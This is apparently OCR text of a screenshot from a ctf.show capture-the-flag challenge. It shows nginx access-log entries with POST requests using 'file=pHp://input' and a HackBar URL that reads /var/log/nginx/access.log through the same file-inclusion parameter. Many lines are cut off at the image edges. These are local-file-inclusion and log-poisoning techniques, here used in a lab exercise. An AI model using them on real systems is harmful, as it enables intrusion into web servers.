 172.12.23.142 - - [25/Oct/2025:12:41:55 +0000] "GET / HTTP/1.1" 200 2291 "https://49847cb1-943a-4cd0-98ba-77593bf7d90d.challenge.ctf.sho
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36 Edg/141.0.0.0" 172.12.2
[25/Oct/2025:12:43:57 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (iPhone; CPU iPhone os 15_4 like Mac OS X) AppleWebKit/605.1.15
KHTML, like Gecko) Version/15.4 Mobile/11D257 Safari/604.1" 172.12.23.142 - - [25/Oct/2025:12:44:03 +0000] "GET / HTTP/1.1" 200 2291
"https://ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
Edg/141.0.0.0" 172.12.23.142 - - [25/Oct/2025:12:52:34 +0000] "POST /?file=pHp://input HTTP/1.1" 200 30 "https://ctf.show/" "Mozilla/5.0 (Wi
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36 Edg/141.0.0.0" 172.12.23.142 - -
25/Oct/2025:12:52:35 +0000] "POST /?file=pHp://input HTTP/1.1" 200 30 "https://ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36 Edg/141.0.0.0" 172.12.23.142 - - [25/Oct/2025:12:53:02 +0000] "POS
file=pHp://input HTTP/1.1" 200 290 "https://ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36 Edg/141.0.0.0" 172.12.23.142 - - [25/Oct/2025:12:56:42 +0000] "GET / HTTP/1.1" 200 2291 "https://ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36 Edg/141.0.0.0"
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 隐私和安全 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MOD
URL
https://49847cb1-943a-4cd0-98ba-77593bf7d90d.challenge.ctf.show/?file=/var/log/nginx/access.log
Use POST method MODIFY HEADER